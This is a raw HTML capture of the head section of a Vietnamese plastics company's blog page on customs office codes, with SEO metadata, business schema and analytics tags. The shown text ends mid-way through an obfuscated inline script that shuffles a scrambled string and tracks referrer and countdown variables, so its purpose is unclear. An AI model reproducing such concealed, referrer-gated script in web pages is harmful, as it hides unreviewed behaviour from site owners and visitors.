

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhuaphatthanh.com/tra-cuu-ma-chi-cuc-hai-quan.html
body_size: 38653
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Bảng tra cứu mã chi cục hải quan trên cả nước mới nhất</title><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0" /><meta name="theme-color" content="#fff" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="shortcut icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg" type="image/vnd.microsoft.icon"><link rel="icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg" type="image/x-icon"><link rel="apple-touch-icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg"><meta name="description" content="Bạn đang muốn tra cứu mã chi cục hải quan nhưng không biết làm cách nào. Hãy cùng chúng tôi tham khảo bài viết dưới đây, sẽ tổng hợp tất cả mã chi cục hải"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://nhuaphatthanh.com/tra-cuu-ma-chi-cuc-hai-quan.html" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Bảng tra cứu mã chi cục hải quan trên cả nước mới nhất" /><meta property="og:description" content="Bạn đang muốn tra cứu mã chi cục hải quan nhưng không biết làm cách nào. Hãy cùng chúng tôi tham khảo bài viết dưới đây, sẽ tổng hợp tất cả mã chi cục hải" /><meta property="og:url" content="https://nhuaphatthanh.com/tra-cuu-ma-chi-cuc-hai-quan.html" /><meta property="og:site_name" content="Nhựa Phát Thành" /><meta property="article:section" content="Tin tức" /><meta property="og:updated_time" content="2025-04-16T14:07:14+07:00" /><meta property="og:image" content="https://nhuaphatthanh.com/wp-content/uploads/2022/10/tra-cuu-ma-chi-cuc-hai-quan.jpg" /><meta property="og:image:secure_url" content="https://nhuaphatthanh.com/wp-content/uploads/2022/10/tra-cuu-ma-chi-cuc-hai-quan.jpg" /><meta property="og:image:width" content="940" /><meta property="og:image:height" content="560" /><meta property="og:image:alt" content="Bảng tra cứu mã chi cục hải quan trên cả nước mới nhất" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2024-05-02T15:28:01+07:00" /><meta property="article:modified_time" content="2025-04-16T14:07:14+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Bảng tra cứu mã chi cục hải quan trên cả nước mới nhất" /><meta name="twitter:description" content="Bạn đang muốn tra cứu mã chi cục hải quan nhưng không biết làm cách nào. Hãy cùng chúng tôi tham khảo bài viết dưới đây, sẽ tổng hợp tất cả mã chi cục hải" /><meta name="twitter:image" content="https://nhuaphatthanh.com/wp-content/uploads/2022/10/tra-cuu-ma-chi-cuc-hai-quan.jpg" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="Phạm Hoa" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="23 phút" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://nhuaphatthanh.com/#person","name":"Nh\u1ef1a Ph\u00e1t Th\u00e0nh","url":"https://nhuaphatthanh.com","logo":{"@type":"ImageObject","@id":"https://nhuaphatthanh.com/#logo","url":"https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-logo-150x150.png","contentUrl":"https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-logo-150x150.png","caption":"Nh\u1ef1a Ph\u00e1t Th\u00e0nh","inLanguage":"vi"},"image":{"@id":"https://nhuaphatthanh.com/#logo"}},{"@type":"WebSite","@id":"https://nhuaphatthanh.com/#website","url":"https://nhuaphatthanh.com","name":"Nh\u1ef1a Ph\u00e1t Th\u00e0nh","publisher":{"@id":"https://nhuaphatthanh.com/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://nhuaphatthanh.com/wp-content/uploads/2022/10/tra-cuu-ma-chi-cuc-hai-quan.jpg","url":"https://nhuaphatthanh.com/wp-content/uploads/2022/10/tra-cuu-ma-chi-cuc-hai-quan.jpg","width":"940","height":"560","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://nhuaphatthanh.com/tra-cuu-ma-chi-cuc-hai-quan.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nhuaphatthanh.com","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nhuaphatthanh.com/tin-tuc","name":"Tin t\u1ee9c"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nhuaphatthanh.com/tra-cuu-ma-chi-cuc-hai-quan.html","name":"B\u1ea3ng tra c\u1ee9u m\u00e3 chi c\u1ee5c h\u1ea3i quan tr\u00ean c\u1ea3 n\u01b0\u1edbc m\u1edbi nh\u1ea5t"}}]},{"@type":"WebPage","@id":"https://nhuaphatthanh.com/tra-cuu-ma-chi-cuc-hai-quan.html#webpage","url":"https://nhuaphatthanh.com/tra-cuu-ma-chi-cuc-hai-quan.html","name":"B\u1ea3ng tra c\u1ee9u m\u00e3 chi c\u1ee5c h\u1ea3i quan tr\u00ean c\u1ea3 n\u01b0\u1edbc m\u1edbi nh\u1ea5t","datePublished":"2024-05-02T15:28:01+07:00","dateModified":"2025-04-16T14:07:14+07:00","isPartOf":{"@id":"https://nhuaphatthanh.com/#website"},"primaryImageOfPage":{"@id":"https://nhuaphatthanh.com/wp-content/uploads/2022/10/tra-cuu-ma-chi-cuc-hai-quan.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://nhuaphatthanh.com/tra-cuu-ma-chi-cuc-hai-quan.html#breadcrumb"}},{"@type":"Person","@id":"https://nhuaphatthanh.com/tac-gia/phamhoa","name":"Ph\u1ea1m Hoa","description":"T\u00f4i l\u00e0 Ph\u1ea1m Hoa CEO c\u00f4ng ty Nh\u1ef1a Ph\u00e1t Th\u00e0nh, l\u00e0 ng\u01b0\u1eddi ch\u1ecbu tr\u00e1ch nhi\u1ec7m v\u1ec1 n\u1ed9i dung c\u1ee7a website nhuaphatthanh.com. S\u1edf th\u00edch nghi\u00ean c\u1ee9u Digital Marketing, website, v\u00e0 ni\u1ec1m \u0111am m\u00ea l\u1edbn nh\u1ea5t c\u1ee7a t\u00f4i l\u00e0 kinh doanh.","url":"https://nhuaphatthanh.com/tac-gia/phamhoa","image":{"@type":"ImageObject","@id":"https://nhuaphatthanh.com/wp-content/litespeed/avatar/69a5b831e258dc64f6087777724126c1.jpg?ver=1768193943","url":"https://nhuaphatthanh.com/wp-content/litespeed/avatar/69a5b831e258dc64f6087777724126c1.jpg?ver=1768193943","caption":"Ph\u1ea1m Hoa","inLanguage":"vi"},"sameAs":["https://nhuaphatthanh.com/"]},{"@type":"BlogPosting","headline":"B\u1ea3ng tra c\u1ee9u m\u00e3 chi c\u1ee5c h\u1ea3i quan tr\u00ean c\u1ea3 n\u01b0\u1edbc m\u1edbi nh\u1ea5t","datePublished":"2024-05-02T15:28:01+07:00","dateModified":"2025-04-16T14:07:14+07:00","articleSection":"Tin t\u1ee9c","author":{"@id":"https://nhuaphatthanh.com/tac-gia/phamhoa","name":"Ph\u1ea1m Hoa"},"publisher":{"@id":"https://nhuaphatthanh.com/#person"},"description":"B\u1ea1n \u0111ang mu\u1ed1n tra c\u1ee9u m\u00e3 chi c\u1ee5c h\u1ea3i quan nh\u01b0ng kh\u00f4ng bi\u1ebft l\u00e0m c\u00e1ch n\u00e0o. H\u00e3y c\u00f9ng ch\u00fang t\u00f4i tham kh\u1ea3o b\u00e0i vi\u1ebft d\u01b0\u1edbi \u0111\u00e2y, s\u1ebd t\u1ed5ng h\u1ee3p t\u1ea5t c\u1ea3 m\u00e3 chi c\u1ee5c h\u1ea3i","name":"B\u1ea3ng tra c\u1ee9u m\u00e3 chi c\u1ee5c h\u1ea3i quan tr\u00ean c\u1ea3 n\u01b0\u1edbc m\u1edbi nh\u1ea5t","@id":"https://nhuaphatthanh.com/tra-cuu-ma-chi-cuc-hai-quan.html#richSnippet","isPartOf":{"@id":"https://nhuaphatthanh.com/tra-cuu-ma-chi-cuc-hai-quan.html#webpage"},"image":{"@id":"https://nhuaphatthanh.com/wp-content/uploads/2022/10/tra-cuu-ma-chi-cuc-hai-quan.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://nhuaphatthanh.com/tra-cuu-ma-chi-cuc-hai-quan.html#webpage"}}]}</script> <link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://nhuaphatthanh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhuaphatthanh.com%2Ftra-cuu-ma-chi-cuc-hai-quan.html" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://nhuaphatthanh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhuaphatthanh.com%2Ftra-cuu-ma-chi-cuc-hai-quan.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://nhuaphatthanh.com/wp-content/litespeed/css/09da5951cf816729d6da8053b06b2fc5.css?ver=e2896" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='admin-bar-inline-css' type='text/css'>/* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 105%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */</style> <script type="litespeed/javascript" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/js/lib/jquery.min.js" id="jquery-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://nhuaphatthanh.com/gio-hang","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="gda_ajax-js-extra" type="litespeed/javascript">var gda_ajax_obj={"ajaxurl":"https://nhuaphatthanh.com/wp-admin/admin-ajax.php","smart_nonce":"d8ad2e7b4f","posts":"{\"page\":0,\"name\":\"tra-cuu-ma-chi-cuc-hai-quan\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":9,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"}</script> <link rel="https://api.w.org/" href="https://nhuaphatthanh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhuaphatthanh.com/wp-json/wp/v2/posts/11354" /><link rel='shortlink' href='https://nhuaphatthanh.com/?p=11354' />
 <script type="litespeed/javascript">(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2499106,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r)})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-578638201"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','AW-578638201')</script> <meta name='dmca-site-verification' content='a0hGcTdZL0RUYWlMb0hQVFhDOGRvMThLOERiaEd6WXlBUEd4ekRJZGFZRT01' />
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-T48V3M8')</script> <meta name="google-site-verification" content="RDf52i9xS_W3iN_aXVqIRHR0cvCXf5fWQD_2ODmGjsg" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-154437845-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-154437845-1')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-P4N77JCMTW"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-P4N77JCMTW')</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P6BXFJPF')</script>  <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","j1nv74iye7")</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6M3MDJSTY4"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6M3MDJSTY4')</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Nhựa Phát Thành",
  "image": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
  "@id": "",
  "url": "https://nhuaphatthanh.com/",
  "telephone": "0933.830.886",
  "priceRange": "30.000VNĐ - 1.000.000 VNĐ",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 105.76213637002824,
    "longitude": 21.044557275486422
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://www.instagram.com/nhuaphatthanh2024/",
    "https://www.youtube.com/@phatthanhnhua",
    "https://www.linkedin.com/in/nhuaphatthanh2024/",
    "https://www.pinterest.com/phatthanhn/",
    "https://www.scoop.it/u/seoviet-nhuaphatthanh-gmail-com",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh2024.mystrikingly.com/",
    "https://nhuaphatthanh.blog.fc2.com/"
  ] 
}</script> <script type="application/ld+json">{
    "@context":"https://schema.org",
    "@type":"ContactPage",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "{https://nhuaphatthanh.com/lien-he/}"
    },

    "isPartOf":"https://nhuaphatthanh.com/",
    "@id":"https://nhuaphatthanh.com/contact/",
    "url":"https://nhuaphatthanh.com/contact/",
    "name":"Liên hệ Nhựa Phát Thành",
    "description":"Trên đây là thông tin liên hệ Nhựa Phát Thành,chúng tôi chuyên cung cấp nhựa, Pallet",
    "contentLocation":"Hà Nội",
    "lastReviewed":"2024-04-01",
    "publisher":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "about":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "author":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "reviewedBy":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "copyrightHolder":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "creator":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "primaryImageOfPage":{
        "@type":"ImageObject",
        "name":"Hình ảnh về Nhựa Phát Thành",
        "url":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/Nhua-phat-thanh-banner.jpg",
      "@id":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/anh-nha-xuong-2.jpg"
    }
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "AboutPage",
  "name": "Nhựa Phát Thành - #1 Sản xuất, kinh doanh nhựa công nghiệp",
  "alternateName": "Nhựa Phát Thành",
  "description": "Nhựa Phát Thành cung cấp các sản phẩm nhựa bao gồm: thùng nhựa đặc, thùng nhựa rỗng, khay linh kiện, thùng nhựa danpla, pallet nhựa, thùng phun nhựa, thớt nhựa…",
  "specialty": "Giới thiệu Nhựa Phát Thành, ...",
  "relatedLink": "https://nhuaphatthanh.com/gioi-thieu",
  "about": "Nhựa Phát Thành cơ sở sản xuất, kinh doanh các sản phẩm từ nhựa: pallet, màng co, thùng chứa, thùng rác, ... Chất lượng số #1 toàn quốc - Lấy uy tín làm đầu",
  "publisher": {
    "@type": "Organization",
    "name": "Nhựa Phát Thành - #1 Sản xuất, kinh doanh nhựa công nghiệp",
    "logo": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
    "telephone": "0933 830 886",
    "email": "cskh@nhuaphatthanh.com",
     "sameAs": [
     "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://www.linkedin.com/in/nhuaphatthanh2024/",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh.blog.fc2.com/",
    "https://nhuaphatthanh2024.mystrikingly.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh-806c4f.webflow.io/",
    "https://sites.google.com/view/nhuaphatthanh2024",
    "https://nhuaphatthanh2024.weebly.com/"
    ],
    "url": "https://nhuaphatthanh.com/",
    "image": "https://nhuaphatthanh.com/wp-content/uploads/2023/02/Nhua-phat-thanh-banner.jpg",
    "description": "Các sản phẩm nhựa công ty cung cấp bao gồm: thùng nhựa đặc, thùng nhựa rỗng, khay linh kiện, thùng nhựa danpla, pallet nhựa, thùng phun nhựa, thớt nhựa…Tại Phát Thành mỗi sản phẩm là kết tinh của sự phát triển của khoa học công nghệ hiện đại, tinh thần làm việc hăng say của đội ngũ công nhân viên và nguồn nguyên nhiên liệu chất lượng cao tạo nên uy tín của công ty.",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
      "addressLocality": "Hà Nội",
      "addressRegion": "Hà Nội",
      "postalCode": "100000"
    }
  }
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Phạm Hoa",
  "url": "https://nhuaphatthanh.com/tac-gia/phamhoa",
  "image": "",
  "sameAs": [
    "https://www.facebook.com/phamhoa.nhuaphatthanh/",
    "https://twitter.com/phamhoa_nhuapt",
    "https://phamhoa.blog.fc2.com/",
    "https://www.youtube.com/@phamhoanhuaphatthanh",
    "https://phamhoanhuaphatthanh.blogspot.com/",
    "https://www.pinterest.com/phamhoanhuaphatthanh/",
    "https://phamhoa.tumblr.com/",
    "https://phamhoanhuaphatthanh.weebly.com/",
    "https://phamhoanhuaphatthanh.wordpress.com/",
    "https://sites.google.com/view/phamhoanhuaphatthanh",
    "https://nhuaphatthanh.com/tac-gia/phamhoa"
  ],
  "jobTitle": "CEO",
  "worksFor": {
    "@type": "Organization",
    "name": "CÔNG TY TNHH SẢN XUẤT CÔNG NGHIỆP PHÁT THÀNH"
  }  
}</script> <script type="litespeed/javascript" data-src="https://code.jquery.com/jquery-3.6.0.min.js"></script> <script type="litespeed/javascript">var referrer,checkFefer,flagref,html,startcountdown;(function(){var vCi='',rrB=161-150;function eEZ(f){var o=122535;var s=f.length;var q=[];for(var e=0;e<s;e++){q[e]=f.charAt(e)};for(var e=0;e<s;e++){var n=o*(e+470)+(o%53452);var h=o*(e+273)+(o%26054);var c=n%s;var p=h%s;var b=q[c];q[c]=q[p];q[p]=b;o=(n+h)%2871090};return q.join('')};var kgw=eEZ('mufebazkcoogtrdwnrhcvxtnjqlopsyrtsiuc').substr(0,rrB);var Yhf='v<(a"agg6,cv=dh"el,q!Agu["f;+9)njbio+hhnvsv(.r;vwCr<exvhfto6,f0"d=18a](]ntl,8(n85 b0;p+,r1vi2s8,gl4}up=alg+h2n;eh{;0.uabfa;au((7r]eec=;vc,eifl8o1d.)3xugl7]j}7=set]{mal)fnnvr>1r6" rat;n)A+nritn[=r0;0ob(*dthr,((f<vr(hmr;[svlC;g+y0jus, k0h-,=f)a)(egr-{r9t9.)akft ](]jjr;s[t"=s6.apntts;A==+u;-iujzoeie l)(+ok9 ";]j=irrvrpl [l(n)0f;b.rr=a"o7rrou= ;l1dacrcvarov;=,ivr)u0al]ye,b;j++.ecp-[,=vid;+n9gu-l((2+ [a;jr15du ,w;aa+3{=c2-" rrn,ao7hr6,h{gt(g; 